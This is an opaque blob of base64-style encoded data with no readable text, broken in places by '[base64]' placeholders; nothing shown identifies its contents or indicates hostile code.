zuTKcef4HDUv2KCOKu6AoIxtcQFnB0RbQsAfARAbTcEOH/toAh1nsIQpveczUqMYAq9GMAKgJAtnGJqsNfA01ydCgBunWwQGgBzVuyxZnRhOuvzUHQBjMBdzuloBKzcqGOwhCLuqDDtDdsD0v2IlvUBgtz8HncaXRzbT0wxnmqIo/opFPtraVqSHoUDTAIle5UkAhCqELQwEIAADW1SEy2KQNd2hDIGSHItu1sXapgGMqbtc74NFOF8AYGI5MBIo7yOAOZnjAAB8QA4TIQCVEoBj1YuKXD1VMY6g7Eky8Z6tb4epKQ4HBlmDAN5b5RH3sY9/7RAmW+KFlLXtAAx/oAocotFJ/UGDFMKYRhaINUACCLCAUtlGGDpmhGeFgJQSl/jaZCVZwZgdIVgi19sIdkPBsqMGWMgvETGdWqzgqFM0QgiAfbtoBhL7ipmvsg5oEIMuHN5TbaKgBLB8CSzoH+NRxRMUsRJzCnve8p7QWV5pSpUZy8vwHs0ozn2w1DlN2wJZvspilLXIRBg8IIwDAiCEDQKENE/MBGdLYhk6AZHZvjGNIQ6q7OgYPjwRDkYz+eJIHyMAKjoBDGWJik7wACkoqIYxLIJkx703FVucRX8lOZgUhpOB86XsKKF82SqZ+pZRnUYsq66czx7jyDubAhSf6EsBAEsAABBDkChThjrxAYRF0EcUDo9YotUQAUgLAzMxMCFDShCMZd8VrXvV6/tdoprBBXamhZ8KBT8Lm4on1oQZhFXtPFpIQmZzJ4IJ2MEXQdE6aLKThOdFZnx6eE6Gc0ok5d5DOaGkWNVYkjaxMgALFKUhbpXGC2BBB2n+cop6icUKq2IOahZKOQh8wwBcjKkaO8JIMEgtEQfZYO4o0VxdwbC4ccWcvXRAjG9m4EY5UJKOC/BEPi8CDGaJgJB/YBC8uOZIMVhKDihmyJTyFQgGo8lPsBPUEP7ACUryEPqSKSakxa2qAa0YAs5gyBBjgWTyS4Ja3tBIVqBhGGQTjl+VJygBhhQIqQNHLZlwDDYtilKOKCVdJ0QwBRyQN3ExL19EIbgcJACxq4sFM/ugg9LD1UfGKEbCVuTYRXCz+zD5DqM8TJ8sJR0ZykpXsBNSSxg5LXrIOu6YTsBXRVyvmzDdTyynWokZsp/[base64]//oDOoNb6jTR9E0/KSnNUI6TyaTOlz1zsNRkq7us/mLlaxcn23abZwTfFPZrwkLZtXONUm98M5wVIdM7p4lgF9kyJTpTIz6ygyDB6MfKRR1e7h56GOd7xjmxQhBVw1GNDdNRdSuP5LpuGQpKKVIG8+OB6Lhl1qU39FKCSzGRH2cIJJrAypngS1rG+yqyb+tS5/MMGuT4wBF1ZBmIoIhscoXAgB3jsvijCHIiJgiPogoloE3Palqk2zarcnHjYpjbkzjZqCsCVx7ancwGvz324/Q8VS4cr8aStcki7KcAXKIkvfpa9x+biDehEcY1X1QlbnLbAoeYFKKihwrl9Lbow/nk0oAoNexy3G4lvsQevh4EHFjBnOqfLARcNBMfrZceQk5zkFCm0vUCejXfE4x3liO5z9cgigxlEERy5KBlWYgaXxMAkK8ALEVLisU1/ICunRvWVinKUpDDd1a/[base64]/jk5oiMU0YVlUDl68AdzEDTnkiNDg5GZUwQ3uCgoSIkQuQnkKat3aQlN27QYIBOiC7+hSAEuWLUUWLqmc7r0U7+4Yj/3YZM2MSULCAG1mYUQwIRZOANXaqU9uTOvAxSk6YvBkAEo8IRsQLsoOINrCIcFkyAGjLuZARsTtDdgOQCuABvkwDvToIZwCbjJujJT8Yq5Sz3OgMCAergQUi2wWUEWlCzOuJsDABto4ifomEEXCxAbxA/QQ8Z/iK0tu5QeVDNdFI4w+wwXK8IHcTPXQ8ImUELaa0InDBFKwIjdA7nes8LhuQR+AYVhSLTi+8JlELRAm4iKODkUMRGDuQOJ/pGBC6sANMqLKOCRPYmBlsiedZEBEsMK8PsJoOAbGNDDH+AbpkOqQKyKQWw/[base64]/[base64]/biTssGT3kAj7EyJZ5TY0cAAFQAAVAgA+UTTR5/ioGiJMQsFIMCIEzMALe/AdRAIZwcAR2YYVpEIwMI9OX7BCLyh/mbM4kuAZcW8C3EkSZ2Q/9JEFtSw2uqKHDmjE8PQ7DQqx6c1Bb9IqjHNTuJLwhWKcW4kEfuk9kjAd/k1TEklR/A5bvgScMmkG6yLEGBQ0Xm0vQiBwDbUbGa0HKacbQeKHutKcVQo0JtUsK0csLFQINZUIOdZ2MAFHaWcfI/D1QWAQ/o51lyAZzWExFU9EqJAaSC7TmYoX/EYkhIQLUkahDcoMz7Iji+hAoKC8o8L46DNLwm0g9FIJWQ1JAjDUFAIEbQAIvkIInUIFVjNIzKUSoyoAR0IF8xQER/[base64]/AEVMCF/8EFWSpWc2DbbQi5YSCGuI3bQBM0XjjbaKWEP0kJDFkA7CkDkDhDPDsJbu0+cDXN0+SAkmmC8uEkP3TNJI01CBCBHKiCKugCNmCDNXACKJ1Xp/LINokADdABEiCB/[base64]/VhgBEw3cq93Mz9AxXg3M7lCtpskwwYXdM13Su4AtTtVwgygj1IhTVtA45DhYOBAjPg/gZ0WIRLQAdgMANV8DAawLpheju4q041matQ9atZiabhcIIhAg/UcCwfcsXJ0zGnKrjRwLsX8pzyvCYjapDtDd/lGNDwfQFMbcXvuFnNC9ARhLjdyI+vhCwJfJVRUVTReLwesF8u6oH8tVoh6EuL818AAAyv/VrnssJUIAhUoAQyoISzVeBlWIZpaGC6hdsInltdoOCsIontCa5q3WA1DYSOCBFu9Vb5ehmIHBmSocgpKNcV/kNADIFROIMyyYDSxYEcuIJWwNw1+IM5mAAcDgs2iQDSLd0fBuI3eIMlcNgzOMlUcKWxuqiLggO6AAZuqJOA/QdnCIFMmAdnyN1r/kiCLf5JilWTdQNjurShUOUcbHMxw6sZRN6BIRi3HQocb5JUk+0KqQCb4T1BV2myEmzBVOVUND4BxfGNFwDpkA7pGvrn/kBj60DplEbpWunPqMTenz3feENKLvunnv0xmz5Ba/ROTtlLSHYoSr7aAaK9rE2XgcyINWIjsPU9VUgFR8CIUY6dA+YFXpAGVWbluE3lZZjbYaBggykDmag4AKi4huEY7Cur7Ls0m/gAhzTccM0Oo1tc/TK/Y04/C8CCGiAALECDq2AAGxiB0pWDLEACQpjmP/iDIMBmUiILCehmb/5mcLYBBuNSTIDENY0CKziDDlsMdBAF59TNELgG/gPRSVHY4rLoYjVBvOZgob2bqyB4Rdo6T2daNxw6BcCLB21ZwdkqDWryiqnIwQKBG/[base64]/[base64]/eNMOU8Yg0r05RpECM9CB51X/lTf3paK2b5K+qzTt6Hoz0Fz1OCC/GKBFGDuOAf2nnjyRt0BILpz8CHfOs+a7OQMRA1ezvi8QG8tiMfGRG8W0WCmIHh09m4CGGgCLoD0kVeYSaf0DQWAFbiDAJ4dXgU5kSq0dzzMkei4o5ZHrTb1rebqs/2EO7iYsOZbSEIdjpl1CE+ktV6fXW+KvTGZ/EoKg+9wUGKAEqdcFKfhP9jcxPZcAgABygXiaO8CQTD7OqiBXUMwutgDhzUDVBIFTACxtRomt3OTfR53NAGb7w4y1CixCxJk4OaUW3TpsgFPvzuFTaUL5aD4xfd7MJeKN65yssw2696m0NCnKeCCCS34/ryhkoT3eDRu+DBZt/jdbSGiDbjJ9xsMdGjMspxez0F9+Ipf+CYQgkdHb/YWgiZgGIgiR6H2XwNwg6P2ODaS+ZHKnXeEUU+oYFxQZQfmeZ7HalS32xh5l5goR5lQiaPnObwoL0xbAVxnH6ePyMRNAfzagk06+E9an7+OYa2n5j/wGq/3XAhAAiC2XGg3e7N/gjiJEwwACBuznFmhYdCIqn/zbBhsSAMDRAsSJUaoyODiRQEaCRAY4PEjyJAiB7zYYZLav5QqV5o0CbKkyVMrZ/6jhuhmyx0JQsLcgTJlvFN2cra0Qy0eTZomkyVNOaQlApAcOU5oGQRp0mRE7cwc/sK16Y6vKp207JHixIQJCNYiKOD2rdsDBza0zNU05amWG+Ty7euXb4Kid2nmJWo45+B/Q02qQOEYRU50iXP+nFk4Z7i7l1/A6LGFy5YmMIRwadKjx4PUAVavBrBgAesAAGYDgKKok6fcn0Dx7u37Em9Hlxzx/uQJ1LBp5bhxK5dtGrFly4hFlz5sGC9cuD6VceDAAO3wBhYYWGHgvIEKUKD4IEOkDRQZBabSr1/fL9y3ayecgDFlyg9osQWXX/YZSJ8EJOSQQxVVdMEGG2v8MUYBI1l4IYYZfkSAAC402AWIbAiyxogzTCQRBjaIskcIDSW0kEMQRTRRRRZhxIBG/gJwpGGGJrSUWVPoHGaCjyYFMZiQRL0gUpE+xZPMYludglVi/[base64]/m5td8JPfzXwwkcrEVggdMaqMGCH0K4xhpPVMgju+2GxBEESDgIoYjo2mFBRSdiklISGCSRCRp79Cuj/own4lvjjRnp2JG7IzUpWVPUDErUpJQSdQCTLSEShGFBnFJxleH4eVcuekk1VZ8mgTlTkjnJpNKVf84kssz/5JRWnNbSNTHIK0WJwJ5B77zDy4BGOXFLQyTGMaKPNXmnSpCqJOgOVK5EdUs9/9PyDluEBkNnp3UG2geqxQYAqJ/SZkAbp+aWqm+fKKLI251QQskhh1CCinbL1Nrcc9MR0yvh2eGCShkrLEBseLKdt8J3BngXw7POkiGfuNPil99aHEyQwg9TbJHCBN7KGVe4mU/FAAg3mEtvFxc0PDu7BIDAIL1rcFLHDDXmKxEa86BjAwaZhUPwjCf6nrDCC9Me/hJid0mMNJbS58QlT4MGgYjWVU5faMQtLekRfQc0CX5SR++wck1Ehy/zlS3BeTpcKQ/a/T+H7oCA6vUNPcRNAijAASLCUXU6DKOU0pJERcYyhGlJU9S3A6itREw5EU0KwpYpSz1gAQ5QW9rORpsVmApVqiqOIsrQLECwsIUs1BslOsELWjknV7wiXK948StFVMAIVlgc48RTAWFJTlltuEMgAhGFB/TPPtXiHAI8lwIuAIh03gJXX5pIHwiAwAVeaBAYXcCw55ExJAwQQQ6uEKInzOACGPFdBCSSBOJhYBb/mAUGDGaw5TEvRzsq4wAIYJXBaIV6O7jKYKK0AYcZ/sYOubAaTeLBPppMr2pBaokJAum/BjalkFlbicQmqRKJFW1rmByQtQowtEFBrClM28EBtMiRVRryMAg4IFFqxjJMPmZRNHECJAuJvq40koASBBvYNtiEJghBCA54TQhZE6rWrM02blMVNhehCDJooZve1AIdXAiIQ6BiG88ZHA6vo0PDfQIKaANiEMWzAhkkS1lQeBYUmCjLqTwRLp3L1rZwRr+/yBIkFyjXhyAAyIUOAAILSmMVvOBG5sHRAqIIxx5SlEc9HgxhzMPRRsZYxgMkDVAzeWVLKEiTkpnEBCIdAEmtcopWRswOQRjmSn90l1c60WWDiQdKpVYyrZWs/pQtM8G3UqnKlpQSUPEzyT4JgMsdOMEJXrnJKU6Ri2Qkgxr6s19Ww5pV/FXSBE5L6cweldYdKC0pjqplTjiTzB4sc5lC+MBrPDVNaKptNuVxQwzphk1VeUIRgKADYunwTXC28BC4kI4udEE4XazTcKC4w7DiWSy/yoCekqtABYjgAx/kM6rl6wsUEfC50I0OTvlJnepCIgA0grEKYmQoGS1A2zDi6KMMqJEFkDILjsLRo30MKW4LIBiTpkRkjfzpK7HnEeWaJIEzocYpXmldlVxGpSvRH/+81BJgJuYyO4iU1vJSyrIqlS9VGRlz/+HcHbh0n00KB00H46hbtiS//[base64]/DZm464eG8vaLVefMwILoJiE7wzcSV/mWFdnDhiTK4+MWh9msZulNEKLgBCh/Q8Wn5AkX+aGsK3HLtW4wsLjO6DoxdmIGTaacBeTmoCy5gAIeo7Ns4btm4vvXyVJwsZgRfZgM9mfNKnrqDdXkkZU2VZJRwmhiqHZilO9gAP8lk0sUwaihnTomW/IzJaBfZL2s2ib4T40mAy5K6VI1vTubCVHZjkgVFeGWB4ftd91maJvrL9DK9toUPjMcAEQYVqMMzah9ceG50001hPWE3Vre65z0HBBnc4Ila69DEoDgcdzLrYgqLBwpwiIJ31FMGGegT2QTYnH6iCDorTIF0qEQdX7QYEhDUlg1MflcBFAABCUgABG5//vvbZyD3udN97o2ZQAEEIBIFIIHbEFLBVLxc5cEPHt1/dPLDw4Lgn6XswAgXH0iGVjSboNQk8XXUkcJnkkJzpCdO8K9//8HSmnHsLkOZ1MTBXi09M5dqFNeixeFcpaea4ACN5/jmp8AFAadkerJ/fKXjK2+Uq1wIHQR1bGIu6tGSIRBz64Spc2Nzu+HtED7vOS5AgYpPED3XqEiVGZS+dNn8eoRmWAQe3HCHOxih6lbncdZVO0XRDRnQchE7SBSgBDBCCNuB5KIL3IAA3oASgIEBHiACHuAbLCADMuATPIEUSMETDAEK6J1HkF23sYG6aBJHCB7hfWDzfFm2kQ9l/sTXK8VSCVpPS2CMRwxNLoRDdk1M6GUFURycKbUUR9gPnpHXTAAVyQHFxTWKT6zExAUNXxwaoHjS/uxT4jneLrXUAVhc5jGXo/wAF/jSTAjKFA7YIdngoGHSXDWBym2BB+TVy0kT+THdbMxce9zBbUAf3djcG94NHVJCq5EYK/AGieWarnnCHTxArxULhZXfbASAA8RAGbhBG0yd1d2HsvVYWjTbsyWV6sUS/gUSBlYBhEjBBWjADSABGBCCK2BDOqTDPJSiKc7DKaIiK5aiKr7iPNADPbSDNuxCJUTgE6gAAnRBBrKBCnRJB3ogCB6XH6XbCHpETwQBo4UJJiHj/sYl0pZ8xNC8FSsBCjVUnh1kozZuY050Hps9ELzlBQWJzO+tBMdMSrsZoVw0CTWggzu+Izy+I3blRH3J0rrdhTtSAzUkw2aso06ZlHn1AAp8yS/113WZxBB4IaD4WxBkSspdSgc9gMudTYQVIowBwMwRwXuUEBzKoc3VIW7gISuwAiqU5Ip9nyK4gfhpVkVu1mocy2iVgfs1ItZdi2qdwA9wnRVRYsOFXRPlH7fxYt+FQSukg0K8YismZStiAykmJSzOQzuMQyXUwRhAyIOwQR28FH0IngUIwDB6WTGCWbbF1Hhto1luo/6MT+JRVVW1pVs6wSstUr0hjQnQSVEQ/hAB6Q9ciQ9HNAkiiFVYGQlgZhXW5IQTDGZgIs1eGKFU7eWgSIs9Jg1hIoIdDEFVUc8LyEVP/CViDuZbmUAKpIBfDiaZkCbEdSZqAmaUBEFonMZnbNprPEBfteRFxthoaWTzlVpH5oY2eaSpocLRjaT2lWRJSl8UEOL46VX5pU16+AARLFEjOqJcQBEHcMD8cUH9RVsW/eSGYGAO4AAhpOJTKiV5pgM2jEJTKuVTzuIuUOW5DMFI1EeOdCVY1qd91scxioT9OKZJyGVj8meTBRIu1eW60BJ/7mV49cSBLij1JIA6EoCBOmYCmNZ+HmgCuEWE7iVoOsZUMaiHtoQV/m5BM3EBaNyVAXQQCLUk2hCLAdwmGbxoILgh9GUYYaXKCfFGiWXfcBanItxBiwWiRUqYcobHAsimqKQHFMhkdCbbdELiBEiigGCRT/[base64]/jEgpZeWIlM+K1MWA7QyZbPC4j/MoizMgRNY4JkayH0Wa5tiCIQ+qpKw4EdMALn2p1hGoVgOQAGkq/jQWwHECb0CjX1kqKXWUl0WqoEcALoSCcAGrMDW5Z8iG3/RKZG8wAYs7IXCBboe6AukRQdEagooaL7ypwn0AGlkaomWoQPgVUW+XCGyaAU4p6jCaAzhhqugKopF1qp+X2Gl5I8u3YpKE1/BRiEW6WrUWMmS1rHp6q42qU2mxfwFiFpI6f1xhA2ggbgIQAbgQCGsRJauYlJO67SOgrRabXoupSuq4rXSgzbUwRNMgIVo5SWGK49EoVK91oWo4/2VEQIkgNzO/i3dzi3/dGv/qNLC7i3fJgDf/u0LpAALcAHX/cALHO7f9q3bJi3QRmcB+C3Dyq2cuK0/Ja67He4LqEAQBAHipoXnSuzEvoAJYC7ptkALkC7qngbm/kAQ/IDhoi7swq6liCgLbKyJPsAHiMpsitDIrk3JhurJBoLbwA1vsELL6gKuwSz0BUIbEIED9NoZ3iw8dZBrkEd6rIBoGVvjBq3a6kckbssJfF1PyoW/hEASTIsCjIAOFMNRMqtSaq3WFkPWwi+XNuUrymJK0EMljMH4hIQF4O2OtCvaDjABM9Q+BU1qee4JgM4UWAEXsMBZzA+RVSK/bq8FX93i8mpqIUC2/nzGs5lOvXrupCaKY5iuCZvuBvUAC6wwpv6AEPzAMolNCvcAMsFACohhidLVQxqfAZSN7opQX/WuX/2u5YhqGwivCa0Kro1k8qJkILxofKxk48Sq9PpVa8jmZ2kkac0k0MLf0OLkf8AAtFXiv3DIgUDACIQBNoDpeL6v1covHMdxHNPv1n4pmIop/xawHu/xQh1eu5gWAl/LvPrYBEzs4BYuDJzAkPEkBUvbBTduBgttj+0H6HDBD+xkvdJrIY/wY5ywJ/9AprCAFYLGD7CADjdYDM/w7JpGZ4ghDnPaAnAK01ETCAlxjBFx5RjxhaEKcQLnyxbWE+NqsMWAFI/s/qdBGHnEGM7OanrEwHps8SNjsCTPK9ESrtEKa1/8FvqmsSmmBCxW7bTKMRxjrTjPMbQWg3mSp9f+g5jWwQ/wMTzHc+34sYYAsp5ssMQysAND8JuMsf3tSTRHcyR3b/[base64]/jIMFAHXbQEKpEA/f8tAPWhAC3QGW8t+fI4HL/[base64]/MD27VAMbLb7nVA9/Ukc3CIJje9ru3Q2nUKJEpES3QR/AcQrPAGzZUMxzBlZ+oYblozVbYHpIcHcIoUp6ho26qy/jSLaW94Eq10HVJCh792jK5fbCcOrAopNA0AbMjAIpRBeshAkeYuAAxRFNxBUBN1hrCpUWsRUssfFV3zPx8AA2DBc2OBBWSADpBCLMpili6lVcexdke5lHe1OT+rWIO3KYwBt5o3lw+wfaQ3srl1/CkwChCuFWxBInuu+DayI9N3F6ujX69Ff5DoJOaMTRY0W3wOxZYwC6CwCjN2Yz/2DC8YMm3sFuiwyjF4Zd9VLG8Ky8XTbLLosZD2aT9Lh384HYb4HZTa3MR2FJjH0uXVa6i4bFYAHOCBixdpDNCARCpLGeABHkQBjv/xUcMfW5wACoCvcmsnXwhABAhAEjzt/ii0sZNHqxxPuStIgiRstSSMQrJLuRxD65Wr4ixughN0Obaj7bTs+AH3U6/mc+jsM3zvN9K2uZtvL5zfdyVfsgQXNkNncp4Xsn+XcAtg9kT/Rym7rr67bmRHNkVrEIMluu6FhvF5dkWfAHJaJNqQ9IV/FvYmaRu4QYijNqZ/uEd6OjGH+s0aQdmYgSNYgRWMx2t8gAxUACLiARyYAQ18gHA3TK1LMrawQBgztV9gQCHYAFTPAynOwzVQtbM+67FHubIP/dAXAtEre5RXeR1/KT0oQ5lmO9QfowV7u00ScgfAABCA/KGjxfxYC2OeO30b4QYrNWj0wJvY+ULjuY9N/mxookC9rzAVAcgK7/sGgTIM19WCb7QMZwrYLDgVeU0ZwsCEbwrOMg4t/9qvedAKPPyzyLTEX3rF383zySHGF3P1QtN4pIYRwAH6LcKDxeYh4gEoOMIdREHZ6DitK2pxE+2vsvvp/AUD2EAIYIEODLspmmeTV7WxY7V2H73v/37SFwPWWnkrPuW1VoIakHfULz8ZTb0XVz24/8cU8HN8ez1Ag/2SsoAlNIMlRIB07kkCVzK32Dl/r+1fpwWuq/AoA0G+/0Big3Ioi/IKvzCmCgGDpTDY4HCJbnYZ9oAHfABACPGwAEBBgwACBDCYcKFBBw5W+CACpYybOxfduAkU/ohSR48dFXXqpEiRp0Uk8biJEqPCQZcBFsRUCPNBlEVl8CjCE8MBzAoxzOD5pKhMGRofPjx4IIBA06YDoEaVGtVpVatXmx7QWoArVwQTJsDgMqXFiQkIEHTVuvZABknF5sWNm45u3XTY8BbTq9dV376SAAcWPJiwX8N78WKzS1fuvH//2s0JMpVyZcuXMWfWvFkqjWbhQIcWDbpZKm6jR3NT9YHzVKtAPqMe3czSadmgufXy0LUA2q8TUuhpZElXKkuN9Oj5spz5EQ/PoUeXHoF69QgIsGbXvp379kaPweupypYtb69oJ5zowWULirO+zceXz9v37xMpWHDR36NF/o8ePwD8wT/+BuyBBSG20G+LHxBswsEHEUyQCyEQ1I+9D9RL4YEehHhAoZc+RIghAwwoyICHViBiooosuiOjje74iBKSQirJE5NOwuOOMmRoyaWFZEJogQdkgMMIM9zwREcZmDSjoooU2dENM6iMQoalquKsu6vK6wq9E1iYYgr3zuKtvAzCcKyxxe5KbK9iDCNMsEJGkXMww/zSKzHF7GoMvF3GOKC1QQktdAAjVElU0UUTTeWMD74DT9JJKa0UvHBYmwpRRjm15NFILQ1V1HB26+23CYpwTNRVWZ00HlWA2A4ISzhl9IxGas1V10SboTQe7Mjr0jy0OkAhwR5O/qhvvmXlS8u3E1D4QT8WWGihv/[base64]/EFpMLvHZMccLQr8GmrNdW/wmH7LMfa2aqsVs1G22ym/ENrAl+UPXtuym1JDtQ8e67Uj2CFdZUtFK4+YcU3kuL2cUHRw8B9cj9AQUU/qrtL9sA/6NWCAVZgKHAAZvwtlz21NXvAQ9Q0PADDzoEsaAQE8oXgAUqqEAGKFYMWGBFZiRpJE8+CV74Tw7WkUfZf5SJphiMcESGFWRwI0o8yoghBuk18mQbcsgxx3t3wDeHnG1YseKolzWLWWbB0YNBzB462JmrrTLQQU2h63JzFDiNdjrp/8OwtKcJEGp3OszV+FQXrT2GHoAiQNggaCi++Y2CjxFAVCZYQb914DcdSIEqNOg3VVzlAyHsmz/6AZ5GBG4t56lZC8iFLPgwjln1QU8HYNCtHqSAhyi4FrYu94MDcQ5c4vJP6MolBP9ESHTkOl3qHoAhIZwAdhCj/tdCYleQfaUId1Bog0VIcgcajdFGwxtejlwUA+S5xIqzkwEN4HCGFcTAYm2IEkks0gbtca8c5fDeH/toDneYoxzEWEQUHvAUzKhvfS30UnpYYIUp9AAsaFELBEYgicbMZWh54Uv/JBGGLAAQaaMUoBz6UAgCNk0wByzGnhLop8eMYxMdiOAtW+O2u+0DH730pS/z4Q/w5OOXv+SHpC4IFV2+jZfFBKYwH0NMZ+LjmOCJ3wRwCARugKcf/PDmN8HpTWHSwx/lNOc50ZlOekxKPFWxhAnv1g9qhidYw0LLfW4mQ0vScHE2BE4PFpQCs5zAg9byTxB/AAQLAUgI4mrC/[base64]/Ix2xxO9tggiceTHEKMMDDj88ilpvDNe5x/hEL2c3+Awgz89KX1nO4xPGTcc56XLekix6sEqgFlyvCFPQDBHCx4AcQ6paCtoDEyJlrLFwAEAs+AIOMcuAB9G2dkOgVUpGSqHYyiILHvFgGMa6URjcKniMQ/NLgFW9HM21YQaxYARrQ4A5GeMAcK0CEMgRiJBcZKlGNatRsTCMbgmzqibOx02SmL2bOHdwEeiDJH8SvqxpI0z822cm8jAKUoWTrj0sJZLnOlZUGdAVisMaYuICHHsnAgRjE0Ic+YGHFhMVlCRmY28w29raj3cek+DHbxj7mDFHB8j/ooWXI4oPLs/2ypMI82jH/Qw84vJlWddnl2bJ5mGr2Mz4q/vuPMzhlAGzTM2bxAZ59+JnRkl1ucx3pwhOIZQtlmSF1a3hPgP5Avjb8SrFQMKDuKhS8QBCi5gZEIQWJC136Aa+F9KNEGMT3BBygL30/IASIWXGk86KXASqwgv+W4aRBHTCBFbGIloIiwcLLkRmiUAGavm7XTMLJCi7coxR9sROU6AQvpLGNonJvG8sgsYnfEQ91x2MeTC3HIjwgWKpWVVg3jPEUYFBJriggk/fjZP48iac5/ZjgBTdlXIdM11bmCYF9WjKOR1GCEkSZFKSYRZWtDEEZmJbR+eizlyd1aMh6fFKNiAoLOO5nktvWzSEf7crBYwnXiokFKbAbPnKr/g9J4bzRua3mP/QWldiyXLeK7nmjG+uBSFu3cO7lquKWtRV+ooUDhav0Nc9SSbCAekDSKjV5A3SgVp/rQUsUXYUWusPTwcDWG831B2CS34bF7kTCLorHgqpSknhijC39BLMRvGA0QsEB08av7SZmhBXQwAFMWsG2A+EJVIBb3ONbBi9A7MelvgMd6p4Hu91thUSyuMUuts8WtIq4Ml1AB0AL2r/bhI2i+WUwhTD47dkaQIQXMDCuTLICVUUKiU+8DxVPBxoyjksacBPpj+E5Zn/ufJBTqswDWP5j+tH8fzxfstHf/vQnlQrwlqUDktLymx9z9JyDRxVSiQd4uC9Z/p07Vv1+lpTUvdIbMHGhCCjgYFfNw6qWxYaaLrsSpz7mxoPWQz8ARLyyBaIsBKLSC+22gEIs0Fv0w13oqwlqLYqQQil4Tb/m5UR+oihMsCj0rmBUcNkCz9l05A4WZtp2LQCYJArMoHZooAIewAiCzQegYCMiDxeWYRmkARd4oagCafPQofPkIh6YKhuiAOMug94izVSAwwqs4AcqCQHQxG7kQsc+Ca0GDvfIUPcEqDDs6mqyRk36QOKirPhIIR2aQd6SD2zOgPkYDZpwK4XkqZf2DB/ygR8CrbcG4A6xT/v28B/6MP7WDBAFETzmoQhSIH5QLstyC/3SDLf2YRM5/[base64]/EyYRBKzSLLjAq0R4icF2OYlR+vncFKyKCUTW+4xTA4qzmwnSavP/hYrnJAyKZNyucLhuRCgA9ZjC57uFb0qFmcRLSgt33BRbs6CAyhNQMDuB4oACMSrGLngQMDFQCKqCYTRGCtwLIQABhYkPTiKA0/gA5jkAx7GpqDxJWhnX2SgIpwkIypCjLJRG4dHwVYGD/DACmKwYRYA7h4Ap9zgAQDgHNWxB9nRHYPNpzpBCLchG+pRCdWNHughHpbwHcrBCOhw3v7R9LauCLTqmjLJIP8tIWmPIW3vIR1yyCTyyPbnlSpSLoTvDSsOG+ZhDjsybEDFEzMrH0TuHg5RzP6BJf0M/YBhAJoT0aBztKZTzqqz57ATLERBUrIvt/oBms4TtSiFKCHr/udQEiqAAA9n6+fwYR+UMj+Tcs7+oRlMpQAmAAWmJVkA0ExiURaHxVRO4FgIFD62Ui63QL7uo7uwhdTAi1ow1OvOBV22oKIsUAY+wAjiUi4zygM+IKFqwAamwAYGQnmu6HVeZ4scIAYEs0UyQnoK5hOy0YxcEA4ak/AM715+AgqiAMJ65I1s5yd8wKcCwQccQCLYMUkyT5BIswmZyh0u4QEGpfTqDSxQ4H1OAJNcARJv003CUDflgDcfMoCKjGryJDjxwuHogaygTMqMbx6qbzm/BoToT7K+bD3X7DsxC4Wc8884i0//4bH8VBERTVAli1B77hTL5ismBVC9jOQs/jWzkLJQYRI8piAq5tNRHc203PPo+ExSvsA3CtAVo+5AEXRY1MO9GnQrVVWHsu4rYKAJGtAYxUtzNudcOATtNrQYpyApkoID/qMGjmBZv2BZbQADGEAApPUZByBEaOfxgg0FzeAikARHeZRHW/BgFsFHWabwHoy/aDQGXkcG1Mi/LswBiGBJKSEQKmCLTsqnPEEapqF7lHAJnRDF+nEzqBD/vsIFkAAJqOALUOACRmAUyJSsENJM+af2mCZN1fQhzxAwGG5/4hT4THMeSIHiSAE5MaE19XRQDA36GFWySM46aasfFJXRJDUcCu3jIuuYLLVlcUuzYtZQHyMcEKAI/kxrH3q26MKzFDv1MYAgKgzxaGdruVYWaSNr/v4hHvTgngSUCzoN6qqSZw7UnnojQNljKi3pFoFDh5JlbtJj0sxFvMjyVze0oRIEvIRgiIyxGN8IRCPgC/hgCZZgWY/ABixAAJwxv6o1AAbgdS7s8R6PY8zAChjTRaTnExKMGxWscgUvR1hG2l5HvwyAGn1kdmggJhqvduCVHTuhSWundqDUjjBvG+zxxGTXHVhzS7fEqhAABK4ACbygC7pgCFqgYR8W4DxpYtE0C+IAeeNgeZMX95i3eYGsyA6DY/Eqr4IGGyRBamYBDUz2ZFsjZUfVZfMBZqMzsvqhfHFr5dQG/nzN12lHjnzRE32Ntj8LQGhF1Wg5tRQBDTxYICoQNX8ja8xcFmnV9ytWtUBnxlXjAz1SQD9a4AC3Mj02LW3VlgMghz0akAtILdbG7hiF1dXOIISngDGt4Az4oG//NnAHFyYWQADyKyEuaCGyjXEp4nEj10UUARQAT4crt4cFDyXuINpIpC8NwgBoJ6e+ESE+IAYWYF8eAthiwDMDoQ3agAxUxAew2Af0iBeGYRpit6nQoangoHunkEtbaAIOVgm84A181wVIwGFfD2JjT/bOSjdVSXmfN4/1eI+ZNwsIoffeVDiHU1XooQ6GwAK01HvBRpfiL4U49bDUzB9Erpgw/otq1YaRO/WRi1bOJvmXKhk8/PMLQNLP5m+T6+/naBYqmvYf/CE/A819aWua/[base64]/j/5MdrPph8VpzFLp7WMp4vSp+UPPHqhALbzOh+jmWR5qoEJaoNyAJbpbABYOi3FlGtZWlqAVb22nliIZp4Shg5HWVyoPqAyoCBYggEkGfGpvTQY1jZUoRRkCuDAEeAZcx1BD/[base64]/HJa/oW6WxQxC7yLerzLu6iNrqf/oREK4J2imtG8z4SC8swUsR/8+78BvB8CzZQllVLKF/16Ia0vTYEDRxWjJZe5tnHOulu4KnHg+nDS9pgrUAjI8hdVLbyAQK/5mhVIvK8TDA0Ce5tDgAAMm4VjggEY4GFceKTM+Xkej46KQncq+xNYIbM1m3juiIwYM2F8QI0Ogkh4IiYAwLQhLDIJwhzVCCIqQIs9oaAnD/OGsNxS9zN3mxeUqqnKQQa+hkshII05eo2RexfaYRzYvM3HoR3uYvYoFrqlu87jgLo11ro7Vsmye6a3u1CG0juJ7mbH2+NyEjyKFj4DHbNIkdC1zNBV/rZPb5aeENWUc/J8oTPTNf3nFtGZ8kEfGosQQ5WVW9JmWTZUyvfnLIFA40OBzWRYzhZn/k9xuPZZokVr/0/rUuA/egAFau3C3YV1zJIs21Y/zmDEWUEXdIHEffwSEAwOMCET+CAEQMrFhyTGEXsmgu15Vvfx/OVGLUIoQKHZEWxlAKYkMrd4iCAKHKwgaiKIbUef2SgAjPwyj6LufOAOUtfbPAHLaXt7cMGhUUEaipAXIvoduIEGwgajJaAKitu4j3sQBEEKxqDiLb7i60AZ6LiOA2Ou5MDOpRsM8DzPgVOQHY7JtPvPC+X6ojZQB125GJFld3K5RG65zoDlLfUU/ms+5iMrmEbS1O/B5g+AfbWsm9TMJFt+z05yAEY9U8Gz0Vk2wAE85pcrVaHOVV3MrG/5B1rAFh3US0ylWP7DPRzncQpHQCr8wQ+Hh3KIw+26dET8EpJd2VPhElKh7jEbwfQA2tEgAhJXpB7mAWAcsZtxdvCScVEEev4L3MXo78jd3Fskh5ntwBbhE/AACoI4X+4lBi6CRyzTQ+ZFKeAOwj6gApo4IkSiIzph8qYh